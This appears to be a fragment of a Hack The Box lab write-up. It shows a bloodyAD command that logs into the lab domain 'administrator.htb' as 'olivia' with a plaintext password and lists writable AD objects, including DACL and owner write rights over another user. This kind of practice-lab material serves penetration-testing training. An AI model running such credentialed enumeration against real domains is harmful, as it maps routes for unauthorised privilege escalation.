 [★]$ bloodyAD --host 10.129.100.190  -d administrator.htb -u 'olivia' -p 'ichliebedich' get writable --right ALL
distinguishedName: CN=S-1-5-11,CN=ForeignSecurityPrincipals,DC=administrator,DC=htb
permission: WRITE
distinguishedName: CN=Olivia Johnson,CN=Users,DC=administrator,DC=htb
permission: WRITE
distinguishedName: CN=Michael Williams,CN=Users,DC=administrator,DC=htb
permission: CREATE_CHILD; WRITE
OWNER: WRITE
DACL: WRITE